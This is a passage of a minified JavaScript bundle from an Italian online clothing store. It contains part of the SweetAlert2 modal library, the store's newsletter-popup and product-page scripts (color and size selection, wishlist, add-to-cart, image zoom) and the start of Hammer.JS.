t.inputValidator(n,t.validationMessage)}).then(function(i){e.enableButtons(),e.enableInput(),i?e.showValidationMessage(i):ot(e,t,n)})):e.getInput().checkValidity()?ot(e,t,n):(e.enableButtons(),e.showValidationMessage(t.validationMessage))},ot=function(e,t,n){t.showLoaderOnConfirm&&Te(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then(function(){return t.preConfirm(n,t.validationMessage)}).then(function(t){O(R())||!1===t?e.hideLoading():Ge(e,void 0===t?n:t)})):Ge(e,n)},rt=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],at=["Escape","Esc"],st=function(e,t,n,i){n.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?lt(e,t,n):"Tab"===t.key?ct(t,n):-1!==rt.indexOf(t.key)?ut():-1!==at.indexOf(t.key)&&dt(t,n,i)},lt=function(e,t,n){if(!t.isComposing&&t.target&&e.getInput()&&t.target.outerHTML===e.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;we(),t.preventDefault()}},ct=function(e,t){for(var n=e.target,i=Y(),o=-1,r=0;r<i.length;r++)if(n===i[r]){o=r;break}e.shiftKey?Xe(0,o,-1):Xe(0,o,1),e.stopPropagation(),e.preventDefault()},ut=function(){var e=q(),t=W();document.activeElement===e&&O(t)?t.focus():document.activeElement===t&&O(e)&&e.focus()},dt=function(e,t,n){y(t.allowEscapeKey)&&(e.preventDefault(),n(b.esc))},pt=function(e,t,n){e.popup.onclick=function(){t.showConfirmButton||t.showCancelButton||t.showCloseButton||t.input||n(b.close)}},ft=!1,ht=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(ft=!0)}}},mt=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,t.target!==e.popup&&!e.popup.contains(t.target)||(ft=!0)}}},gt=function(e,t,n){e.container.onclick=function(i){ft?ft=!1:i.target===e.container&&y(t.allowOutsideClick)&&n(b.backdrop)}},vt=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()},yt=Object.freeze({hideLoading:De,disableLoading:De,getInput:function(e){var t=de.innerParams.get(e||this),n=de.domCache.get(e||this);return n?T(n.content,t.input):null},close:ze,closePopup:ze,closeModal:ze,closeToast:ze,enableButtons:function(){Re(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){Re(this,["confirmButton","cancelButton"],!0)},enableConfirmButton:function(){d("Swal.enableConfirmButton()","Swal.getConfirmButton().removeAttribute('disabled')"),Re(this,["confirmButton"],!1)},disableConfirmButton:function(){d("Swal.disableConfirmButton()","Swal.getConfirmButton().setAttribute('disabled', '')"),Re(this,["confirmButton"],!0)},enableInput:function(){return qe(this.getInput(),!1)},disableInput:function(){return qe(this.getInput(),!0)},showValidationMessage:function(e){var t=de.domCache.get(this);t.validationMessage.innerHTML=e;var n=window.getComputedStyle(t.popup);t.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),t.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),E(t.validationMessage);var i=this.getInput();i&&(i.setAttribute("aria-invalid",!0),i.setAttribute("aria-describedBy",w["validation-message"]),S(i),te(i,w.inputerror))},resetValidationMessage:function(){var e=de.domCache.get(this);e.validationMessage&&A(e.validationMessage);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),ne(t,w.inputerror))},getProgressSteps:function(){return d("Swal.getProgressSteps()","const swalInstance = Swal.fire({progressSteps: ['1', '2', '3']}); const progressSteps = swalInstance.params.progressSteps"),de.innerParams.get(this).progressSteps},setProgressSteps:function(e){d("Swal.setProgressSteps()","Swal.update()");var t=o({},de.innerParams.get(this),{progressSteps:e});ye(0,t),de.innerParams.set(this,t)},showProgressSteps:function(){E(de.domCache.get(this).progressSteps)},hideProgressSteps:function(){A(de.domCache.get(this).progressSteps)},_main:function(e){!function(e){for(var t in e)Se(o=t)||g('Unknown parameter "'.concat(o,'"')),e.toast&&(i=t,-1!==Pe.indexOf(i)&&g('The parameter "'.concat(i,'" is incompatible with toasts'))),xe(n=void 0)&&d(n,xe(n));var n,i,o}(e),j()&&Ee.swalCloseEventFinishedCallback&&(Ee.swalCloseEventFinishedCallback(),delete Ee.swalCloseEventFinishedCallback),Ee.deferDisposalTimer&&(clearTimeout(Ee.deferDisposalTimer),delete Ee.deferDisposalTimer);var t=o({},Ae,e);(function(e){var t;(t=e).inputValidator||Object.keys(Ue).forEach(function(e){t.input===e&&(t.inputValidator=Ue[e])}),e.showLoaderOnConfirm&&!e.preConfirm&&g("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),e.animation=y(e.animation),function(e){e.target&&("string"!=typeof e.target||document.querySelector(e.target))&&("string"==typeof e.target||e.target.appendChild)||(g('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),ae(e)})(t),Object.freeze(t),Ee.timeout&&(Ee.timeout.stop(),delete Ee.timeout),clearTimeout(Ee.restoreFocusTimeout);var n=function(e){var t={popup:j(),container:I(),content:B(),actions:U(),confirmButton:q(),cancelButton:W(),closeButton:X(),validationMessage:R(),progressSteps:$()};return de.domCache.set(e,t),t}(this);return be(this,t),de.innerParams.set(this,t),function(e,t,n){return new Promise(function(i){var o=function(t){e.closePopup({dismiss:t})};Me.swalPromiseResolve.set(e,i),function(e,t,n){t.timer&&(e.timeout=new We(function(){n("timer"),delete e.timeout},t.timer))}(Ee,n,o),t.confirmButton.onclick=function(){return i=n,(t=e).disableButtons(),void(i.input?it(t,i):ot(t,i,!0));var t,i},t.cancelButton.onclick=function(){return function(e,t){e.disableButtons(),t(b.cancel)}(e,o)},t.closeButton.onclick=function(){return o(b.close)},function(e,t,n){t.toast?pt(e,t,n):(ht(e),mt(e),gt(e,t,n))}(t,n,o),function(e,t,n,i){t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=function(t){return st(e,t,n,i)},t.keydownTarget=n.keydownListenerCapture?window:j(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)}(e,Ee,n,o),n.toast&&(n.input||n.footer||n.showCloseButton)?te(document.body,w["toast-column"]):ne(document.body,w["toast-column"]),function(e,t){"select"===t.input||"radio"===t.input?Je(e,t):-1!==["text","email","number","tel","textarea"].indexOf(t.input)&&p(t.inputValue)&&et(e,t)}(e,n),function(e){var t=I(),n=j();"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n),Ze(t,n,e),Qe(t,n),Q()&&Ke(t,e.scrollbarPadding),oe()||Ee.previousActiveElement||(Ee.previousActiveElement=document.activeElement),"function"==typeof e.onOpen&&setTimeout(function(){return e.onOpen(n)})}(n),function(e,t){if(!t.toast)y(t.allowEnterKey)?t.focusCancel&&O(e.cancelButton)?e.cancelButton.focus():t.focusConfirm&&O(e.confirmButton)?e.confirmButton.focus():Xe(0,-1,1):vt()}(t,n),t.container.scrollTop=0})}(this,n,t)},update:function(e){var t=j();if(!t||h(t,w.hide))return g("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var n={};Object.keys(e).forEach(function(t){wt.isUpdatableParameter(t)?n[t]=e[t]:g('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))});var i=o({},de.innerParams.get(this),n);be(this,i),de.innerParams.set(this,i),Object.defineProperties(this,{params:{value:o({},this.params,e),writable:!1,enumerable:!0}})}});function bt(){if("undefined"!=typeof window){Ye=this;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=Object.freeze(this.constructor.argsToParams(t));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}});var o=this._main(this.params);de.promise.set(this,o)}}bt.prototype.then=function(e){return de.promise.get(this).then(e)},bt.prototype.finally=function(e){return de.promise.get(this).finally(e)},o(bt.prototype,yt),o(bt,Ie),Object.keys(yt).forEach(function(e){bt[e]=function(){var t;if(Ye)return(t=Ye)[e].apply(t,arguments)}}),bt.DismissReason=b,bt.version="8.19.0";var wt=bt;return wt.default=wt},e.exports=i(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2)},function(e,t,n){"use strict";(function(e){var i=n(4),o=n.n(i),r=(n(2),n(1));t.a={init:function(){o()(e("section.home-row-1 .two-column-row .col-image img")),this._nlModal()},_nlModal:function(){e(function(){window._showOpeningModal&&r.a.getSwalModal().fire({title:" Iscriviti alla newsletter ",showCancelButton:!1,showConfirmButton:!1,backdrop:!1,position:"bottom-end",customClass:"swal-nl",html:'<div class="inner" id="popupNewsletterForm">\n              <a class="closeNl" href="">\n                <svg id="Icon_ionic-md-close-circle-outline" data-name="Icon ionic-md-close-circle-outline" xmlns="http://www.w3.org/2000/svg" width="20.649" height="20.649" viewBox="0 0 20.649 20.649">\n                  <path id="Path_43" data-name="Path 43" d="M13.7,5.46A8.236,8.236,0,1,1,7.872,7.872,8.206,8.206,0,0,1,13.7,5.46m0-2.085A10.325,10.325,0,1,0,24.024,13.7,10.323,10.323,0,0,0,13.7,3.375Z" transform="translate(-3.375 -3.375)"></path>\n                  <path id="Path_44" data-name="Path 44" d="M21.012,19.568l-1.444,1.444L15.85,17.294l-3.718,3.718-1.444-1.444,3.718-3.718-3.718-3.718,1.444-1.444,3.718,3.718,3.718-3.718,1.444,1.444L17.294,15.85Z" transform="translate(-5.525 -5.525)"></path>\n                </svg>\n              </a>\n              <form novalidate="">\n                <p>Ricevi uno sconto del 10%<br>sul tuo primo acquisto!</p>\n                <div class="input-group">\n\n                <input type="email" name="email" id="newsletterFormNewsletterSubscribePopup" class="form-control" placeholder="Inserisci la tua mail" aria-label="Inserisci la tua mail" aria-describedby="newsletterFormNewsletterSubscribePopupButton" maxlength="200">\n                <div class="input-group-append">\n                  <button class="btn btn-secondary" type="submit" id="newsletterFormNewsletterSubscribePopupButton">Iscriviti</button>\n                </div>\n                <div class="invalid-feedback"></div>\n                </div>\n\n                <div class="custom-control custom-checkbox">\n                <input type="checkbox" name="privacy" value="1" class="custom-control-input" id="newsletterFormNewsletterSubscribePopupButtonPrivacyCheck">\n                <label class="custom-control-label" for="newsletterFormNewsletterSubscribePopupButtonPrivacyCheck">\n                  L\'interessato dichiara di aver preso visione e compreso l\'<a target="_blank" href="/privacy">informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l\'invio di informazioni o la compilazioni dei campi in luogo di terzi    </label>\n                </div>\n              </form>\n            </div>'}),e("body").on("click",".closeNl",function(e){return e.preventDefault(),r.a.getSwalModal().close(),!1})})},finalize:function(){}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(2);var i=n(1),o=n(4),r=n.n(o),a=n(19),s=n.n(a),l=n(3);t.a={init:function(){r()(e("main.wrap .main-row .color-selector img")),this._initRelatedProductsSlider(),this._initProductImagesSlider(),this._initProductImagesZoom(),this._initColorSelector(),this._initSizeScaleSelector(),this._initSizeSelector(),this._initAddToCart(),this._initSizeGuide(),this._initWishListToggle()},finalize:function(){e(document).ready(function(){setTimeout(function(){e(".current").click()},200)})},_initWishListToggle:function(){var t=this,n=!1;e("#productActions #toggleWishlist").on("click",function(o){if(!n){var r=t._getSelectedSkew();if(r){var a=e(o.currentTarget),s=a.hasClass("active")?"remove":"add",c=e("#productImage"),u=r.id,d=r.taglia,p=c.attr("src"),f=r.color;d&&e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action="+s+"&product_code="+e("#productId").val()+"&skew="+u+"&size="+d+"&image="+p+"&color="+f,dataType:"json",success:function(t){t&&"0"===t.status&&"1"===t.not_logged?(i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.wishMustLogin,showCancelButton:!0,confirmButtonText:l.a.it.goto_login,cancelButtonText:l.a.it.continue_shopping,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=window.NN_CONFIG.Main.login_url+"?redirect-to="+encodeURIComponent(window.location.href),!1}}),n=!1):t&&"1"===t.status&&(a.toggleClass("active",""),n=!1)}})}else i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.selectsize,showCancelButton:!1,confirmButtonText:l.a.it.close})}})},_initSizeGuide:function(){e(".size-guide").on("click",function(){i.a.getSwalModal().fire({title:l.a.it.size_guide_title,html:'<iframe style="border:none;" src="'+window.NN_CONFIG.Product.size_guide+'" width="100%" height="500"></iframe>',customClass:"size-guide-modal"})})},_initAddToCart:function(){var t=this,n=e("#addToCart");n.on("click",function(){if(n.data("disabled"))i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.selectsize});else{i.a.setLoadingState(n);var o=t._getSelectedSkew();e("#h-skew").val(o.id.trim()),o&&i.a.addToCart(o.id,e("#productId").val(),e("#productName").val(),o.color,o.taglia,o.prezzo,function(t){t&&t.status&&(e(".count-item").text(t.products_no),t.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden")),new URLSearchParams(window.location.search).has("quickView")||i.a.getSwalModal().fire({title:l.a.it.added_to_cart,html:t.html,showCancelButton:!0,allowOutsideClick:!1,allowEscapeKey:!1,allowEnterKey:!1,customClass:"cart-modal",confirmButtonText:l.a.it.goto_cart,cancelButtonText:l.a.it.continue_shopping,onBeforeOpen:function(t){e(".size",t).text(e("#sizeSelector .current").text()),e(".descColor",t).text(e("#colorsItems .current").data("color-name"))},preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=window.NN_CONFIG.Basket.basket_url,!1}})},function(){i.a.setLoadingState(n,!1)})}})},_initSizeSelector:function(){var t=this;e("#sizeSelector").on("click",".size-item:not(.size-item-fake-1)",function(n){t._selectSize(e(n.currentTarget).data("size-id"))})},_getSelectedSkew:function(){var t=e("#colorsItems").children(".color-item.current").first(),n=e("#sizeSelector").children(".size-item.current").first();if(t.length&&n.length)for(var i in window.NN_CONFIG.Product.skews){if(window.NN_CONFIG.Product.skews[i].color==t.data("color")&&window.NN_CONFIG.Product.skews[i].taglia==n.data("size-id"))return window.NN_CONFIG.Product.skews[i]}return null},_selectSize:function(t){var n=e("#sizeSelector"),i=e("#productPrice"),o=e("#addToCart");if(n.children(".current").removeClass("current"),i.children(".price.discounted").addClass("d-none").children().text(""),i.children(".price:not(.discounted)").html("&nbsp;"),t){n.children('[data-size-id="'+t+'"]').addClass("current");var r=e("#cartCurrency").val(),a=this._getSelectedSkew();a&&(a.prezzo&&i.children(".price:not(.discounted)").text(r+""+a.prezzo),a.prezzoPieno&&parseFloat(a.prezzoPieno)&&i.children(".price.discounted").removeClass("d-none").children().text(r+""+a.prezzoPieno),e("#paypal-installment-amount").attr("data-pp-amount",a.prezzo)),o.attr("aria-disabled","false").data("disabled",!1)}else o.attr("aria-disabled","true").data("disabled",!0)},_initColorSelector:function(){var t,n=this,i=e("#colorsItems"),o=e("#colorDesc"),r=i.children(".color-item.current").first();r.length||(r=i.children(".color-item").first()),i.on("click",".color-item",function(i){e("#addToCart").data("disabled",!0),clearTimeout(t),n._selectColor(e(i.currentTarget),!1)}).on("mouseenter",".color-item",function(n){clearTimeout(t),o.text(e(n.currentTarget).data("color-name"))}).on("mouseleave",".color-item",function(){clearTimeout(t),t=setTimeout(function(){o.text(o.data("current-color"))},400)}),r.length&&setTimeout(function(){n._selectColor(r,!0)},100)},_selectColor:function(t,n){var o=this;if(t.length&&(n||!t.hasClass("current"))){var r=e("#colorsItems"),a=e("#productImageThumbs"),s=t.data("color");r.find(".color-item.current").removeClass("current"),t.addClass("current");var l="";if(window.NN_CONFIG.Product.skews){var c=e("#sizeSelector");c.css({"min-height":c.height()}).html("");var u=window.NN_CONFIG.Product.sizes[s];u&&u.forEach(function(t){var n=e('<div class="size-item size-item-fake-'+t.fake+'" data-size-id="'+t.sizeUs+'" data-size-eu="'+t.sizeUs+'" data-size-us="'+t.size+'" ></div>');"0"!==t.fake||l||(l=t.sizeUs),c.append(n)}),c.css({"min-height":""}),c.children().length?(e("#soonAvailable").addClass("d-none"),e("#productActions").removeClass("d-none")):(e("#soonAvailable").removeClass("d-none"),e("#productActions").addClass("d-none")),this._updateSizeScaleText()}var d=!1,p=e(".lower-price");for(var f in window.NN_CONFIG.Product.skews)if(window.NN_CONFIG.Product.skews[f].color==t.data("color")){d=window.NN_CONFIG.Product.skews[f];break}if(d){var h=e("#productPrice");"0.00"!=d.prezzoPieno?(h.empty().html('<span class="price discounted priceOrigin"><s>€'+d.prezzoPieno+'</s></span><span class="price priceFirst">€'+d.prezzo+"</span>"),p.find("span").empty().html("&euro;"+d.lowest),p.removeClass("d-none")):(h.empty().html('<span class="price discounted priceOrigin d-none"><s></s></span><span class="price priceFirst">€'+d.prezzo+"</span>"),p.find("span").empty(),p.addClass("d-none")),e("#paypal-installment-amount").attr("data-pp-amount",d.prezzo)}if(!n){i.a.updateQueryStringParam("color",s);var m=t.data("color-name");e("#colorDesc").text(m).attr("data-current-color",m).data("current-color",m);var g=a.children().first().clone();a.css({opacity:"0","min-height":a.height()}),setTimeout(function(){a.html("");var e=window.NN_CONFIG.Product.foto[s],t=function(t){if(e.hasOwnProperty(t)&&!(parseInt(t,10)>=6)){var n=e[t],o=n.replace("220x200","1200x1200"),r=g.clone();r.removeClass("current").attr("data-target",o).data("target",o),r.children("img").first().removeClass().addClass("lazyload img-fluid").attr("data-src",n).data("src",n),a.append(r),0===parseInt(t,10)&&setTimeout(function(){var e=setInterval(function(){i.a.imageIsLoaded(r.children("img")[0])&&(a.css({opacity:"1","min-height":""}),clearInterval(e))},50)},100)}};for(var n in e)t(n);o._loadProductImage(a.find(".thumb-item").first())},300);try{var v=this._getSelectedSkew();e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action=inList&product_code="+e("#productId").val()+"&color="+s+"&size="+v.taglia+"&skew="+v.id,dataType:"json",success:function(t){t&&t.status&&t.info?e("#productActions #toggleWishlist").addClass("active"):e("#productActions #toggleWishlist").removeClass("active")}})}catch(e){}}}},_initSizeScaleSelector:function(){var t=this,n=e("#sizesScale");n.on("click",".size-scale-item",function(i){n.children(".current").removeClass("current"),e(i.currentTarget).addClass("current"),t._updateSizeScaleText()})},_updateSizeScaleText:function(){var t=e("#sizeSelector"),n=e("#sizesScale").children(".current").data("scale");t.children().each(function(t,i){var o=e(i);o.text(o.data("size-"+n))})},_productImagesZoomMouseMove:function(t){if(t.currentTarget){var n=e(t.currentTarget);if(n.length){var i=t.currentTarget.getBoundingClientRect(),o=t.clientX-i.left,r=t.clientY-i.top,a=n.children(".inner"),s=a.children("#productImage"),l=o/n.outerWidth();l=Math.max(Math.min(l,1),0);var c=Math.round((1200-n.width())/2),u=2*c*l-c,d=r/n.outerHeight();d=Math.max(Math.min(d,1),0);var p=Math.round((1200-n.height())/2),f=2*p*d-p;s.css({left:50-100*u/a.width()+"%",top:50-100*f/a.height()+"%"})}}},_initProductImagesZoom:function(){var t=this;if(!("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)){var n,i=e("#productImageContainer"),o=i.children(".inner"),r=e("#productImage");o.on("ontouchstart mousedown",function(){clearTimeout(n)}),o.on({mouseenter:function(e){clearTimeout(n),n=setTimeout(function(){i.on("mousemove.product-images-zoom",t._productImagesZoomMouseMove.bind(t)).addClass("zoom"),t._productImagesZoomMouseMove(e),r.addClass("zoom")},50)}}),i.on("mouseleave",function(){i.off("mousemove.product-images-zoom").removeClass("zoom"),clearTimeout(n),r.removeClass("zoom").css({left:"",top:""})})}},_initProductImagesSlider:function(){var t=this,n=e("#productImageContainer"),i=e("#productImageThumbs");i.on("click",".thumb-item",function(n){t._loadProductImage(e(n.currentTarget))});var o=function(){var e=i.find(".thumb-item.current").prev();return 0===e.length&&(e=i.find(".thumb-item").last()),e},r=function(){var e=i.find(".thumb-item.current").next();return 0===e.length&&(e=i.find(".thumb-item").first()),e};n.find("button").on("click",function(n){var i;(i=e(n.currentTarget).hasClass("prev")?o():r()).length&&t._loadProductImage(i)});var a=new s.a.Manager(n[0]);a.add(new s.a.Swipe({direction:s.a.DIRECTION_HORIZONTAL})),a.on("swipe",function(e){var n;switch(e.offsetDirection){case 4:n=o();break;case 2:n=r()}n&&n.length&&t._loadProductImage(n)})},_loadProductImage:function(t){var n=e("#productImage"),o=e("#productImageThumbs"),r=t.data("target");o.find(".thumb-item.current").removeClass("current"),t.addClass("current"),n.css("opacity","0").addClass("loading"),setTimeout(function(){n.attr("src",r).attr("data-src",r).data("src",r);var e=setInterval(function(){i.a.imageIsLoaded(n[0])&&(n.css("opacity","1").removeClass("loading"),clearInterval(e))},50)},300)},_initRelatedProductsSlider:function(){e("#relatedProductsSlider").slick({dots:!1,infinite:!1,speed:300,slidesToShow:4,slidesToScroll:2,accessibility:!1,prevArrow:'<button type="button" class="btn btn-outline-secondary prev rounded-arrow-button">           <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">             <polygon points="6.7 13.4 8.1 12 3.8 7.7 16 7.7 16 5.7 3.8 5.7 8.1 1.4 6.7 0 0 6.7 6.7 13.4" fill="#231f20"/>           </svg>         </button>',nextArrow:'<button class="btn btn-outline-secondary next rounded-arrow-button">           <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">             <polygon points="9.3 0 7.9 1.4 12.2 5.7 0 5.7 0 7.7 12.2 7.7 7.9 12 9.3 13.4 16 6.7 9.3 0" fill="#231f20"/>           </svg>         </button>',responsive:[{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:2}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})}}}).call(t,n(0))},function(e,t,n){var i;
/*! Hammer.JS - v2.0.7 - 2016-04-22
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */
/*! Hammer.JS - v2.0.7 - 2016-04-22
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */
!function(o,r,a,s){"use strict";var l,c=["","webkit","Moz","MS","ms","o"],u=r.createElement("div"),d="function",p=Math.round,f=Math.abs,h=Date.now;function m(e,t,n){return setTimeout(C(e,n),t)}function g(e,t,n){return!!Array.isArray(e)&&(v(e,n[t],n),!0)}function v(e,t,n){var i;if(e)if(e.forEach)e.forEach(t,n);else if(e.length!==s)for(i=0;i<e.length;)t.call(n,e[i],i,e),i++;else for(i in e)e.hasOwnProperty(i)&&t.call(n,e[i],i,e)}function y(e,t,n){var i="DEPRECATED METHOD: "+t+"\n"+n+" AT \n";return function(){var t=new Error("get-stack-trace"),n=t&&t.stack?t.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",r=o.console&&(o.console.warn||o.console.log);return r&&r.call(o.console,i,n),e.apply(this,arguments)}}l="function"!=typeof Object.assign?function(e){if(e===s||null===e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var i=arguments[n];if(i!==s&&null!==i)for(var o in i)i.hasOwnProperty(o)&&(t[o]=i[o])}return t}:Object.assign;var b=y(function(e,t,n){for(var i=Object.keys(t),o=0;o<i.length;)(!n||n&&e[i[o]]===s)&&(e[i[o]]=t[i[o]]),o++;return e},"extend","Use `assign`."),w=y(function(e,t){return b(e,t,!0)},"merge","Use `assign`.");function _(e,t,n){var i,o=t.prototype;(i=e.prototype=Object.create(o)).constructor=e,i._super=o,n&&l(i,n)}function C(e,t){return function(){return e.apply(t,arguments)}}function T(e,t){return typeof e==d?e.apply(t&&t[0]||s,t):e}function S(e,t){return e===s?t:e}function x(e,t,n){v(N(t),function(t){e.addEventListener(t,n,!1)})}function k(e,t,n){v(N(t),function(t){e.removeEventListener(t,n,!1)})}function E(e,t){for(;e;){if(e==t)return!0;e=e.parentNode}return!1}function A(e,t){return e.indexOf(t)>-1}function N(e){return e.trim().split(/\s+/g)}function O(e,t,n){if(e.indexOf&&!n)return e.indexOf(t);for(var i=0;i<e.length;){if(n&&e[i][n]==t||!n&&e[i]===t)return i;i++}return-1}function P(e){return Array.prototype.slice.call(e,0)}function I(e,t,n){for(var i=[],o=[],r=0;r<e.length;){var a=t?e[r][t]:e[r];O(o,a)<0&&i.push(e[r]),o[r]=a,r++}return n&&(i=t?i.sort(function(e,n){return e[t]>n[t]}):i.sort()),i}function D(e,t){for(var n,i,o=t[0].toUpperCase()+t.slice(1),r=0;r<c.length;){if((i=(n=c[r])?n+o:t)in e)return i;r++}return s}var L=1;function j(e){var t=e.ownerDocument||e;return t.defaultView||t.parentWindow||o}var M="ontouchstart"in o,F=D(o,"PointerEvent")!==s,z=M&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),B=25,H=1,$=2,R=4,q=8,W=1,U=2,V=4,G=8,X=16,Y=U|V,Q=G|X,K=Y|Q,Z=["x","y"],J=["clientX","clientY"];function ee(e,t){var n=this;this.manager=e,this.callback=t,this.element=e.element,this.target=e.options.inputTarget,this.domHandler=function(t){T(e.options.enable,[e])&&n.handler(t)},this.init()}function te(e,t,n){var i=n.pointers.length,o=n.changedPointers.length,r=t&H&&i-o==0,a=t&(R|q)&&i-o==0;n.isFirst=!!r,n.isFinal=!!a,r&&(e.session={}),n.eventType=t,function(e,t){var n=e.session,i=t.pointers,o=i.length;n.firstInput||(n.firstInput=ne(t));o>1&&!n.firstMultiple?n.firstMultiple=ne(t):1===o&&(n.firstMultiple=!1);var r=n.firstInput,a=n.firstMultiple,l=a?a.center:r.center,c=t.center=ie(i);t.timeStamp=h(),t.deltaTime=t.timeStamp-r.timeStamp,t.angle=se(l,c),t.distance=ae(l,c),function(e,t){var n=t.center,i=e.offsetDelta||{},o=e.prevDelta||{},r=e.prevInput||{};t.eventType!==H&&r.eventType!==R||(o=e.prevDelta={x:r.deltaX||0,y:r.deltaY||0},i=e.offsetDelta={x:n.x,y:n.y});t.deltaX=o.x+(n.x-i.x),t.deltaY=o.y+(n.y-i.y)}(n,t),t.offsetDirection=re(t.deltaX,t.deltaY);var u=oe(t.deltaTime,t.deltaX,t.deltaY);t.overallVelocityX=u.x,t.overallVelocityY=u.y,t.overallVelocity=f(u.x)>f(u.y)?u.x:u.y,t.scale=a?(d=a.pointers,p=i,ae(p[0],p[1],J)/ae(d[0],d[1],J)):1,t.rotation=a?function(e,t){return se(t[1],t[0],J)+se(e[1],e[0],J)}(a.pointers,i):0,t.maxPointers=n.prevInput?t.pointers.length>n.prevInput.maxPointers?t.pointers.length:n.prevInput.maxPointers:t.pointers.length,function(e,t){var n,i,o,r,a=e.lastInterval||t,l=t.timeStamp-a.timeStamp;if(t.eventType!=q&&(l>B||a.velocity===s)){var c=t.deltaX-a.deltaX,u=t.deltaY-a.deltaY,d=oe(l,c,u);i=d.x,o=d.y,n=f(d.x)>f(d.y)?d.x:d.y,r=re(c,u),e.lastInterval=t}else n=a.velocity,i=a.velocityX,o=a.velocityY,r=a.direction;t.velocity=n,t.velocityX=i,t.velocityY=o,t.direction=r}(n,t);var d,p;var m=e.element;E(t.srcEvent.target,m)&&(m=t.srcEvent.target);t.target=m}(e,n),e.emit("hammer.input",n),e.recognize(n),e.session.prevInput=n}function ne(e){for(var t=[],n=0;n<e.pointers.length;)t[n]={clientX:p(e.pointers[n].clientX),clientY:p(e.pointers[n].clientY)},n++;return{timeStamp:h(),pointers:t,center:ie(t),deltaX:e.deltaX,deltaY:e.deltaY}}function ie(e){var t=e.length;if(1===t)return{x:p(e[0].clientX),y:p(e[0].clientY)};for(var n=0,i=0,o=0;o<t;)n+=e[o].clientX,i+=e[o].clientY,o++;return{x:p(n/t),y:p(i/t)}}function oe(e,t,n){return{x:t/e||0,y:n/e||0}}function re(e,t){return e===t?W:f(e)>=f(t)?e<0?U:V:t<0?G:X}function ae(e,t,n){n||(n=Z);var i=t[n[0]]-e[n[0]],o=t[n[1]]-e[n[1]];return Math.sqrt(i*i+o*o)}function se(e,t,n){n||(n=Z);var i=t[n[0]]-e[n[0]],o=t[n[1]]-e[n[1]];return 180*Math.atan2(o,i)/Math.PI}ee.prototype={handler:function(){},init:function(){this.evEl&&x(this.element,this.evEl,this.domHandler),this.evTarget&&x(this.target,this.evTarget,this.domHandler),this.evWin&&x(j(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&k(this.element,this.evEl,this.domHandler),this.evTarget&&k(this.target,this.evTarget,this.domHandler),this.evWin&&k(j(this.element),this.evWin,this.domHandler)}};var le={mousedown:H,mousemove:$,mouseup:R},ce="mousedown",ue="mousemove mouseup";function de(){this.evEl=ce,this.evWin=ue,this.pressed=!1,ee.apply(this,arguments)}_(de,ee,{handler:function(e){var t=le[e.type];t&H&&0===e.button&&(this.pressed=!0),t&$&&1!==e.which&&(t=R),this.pressed&&(t&R&&(this.pressed=!1),this.callback(this.manager,t,{pointers:[e],changedPointers:[e],pointerType:"mouse",srcEvent:e}))}});var 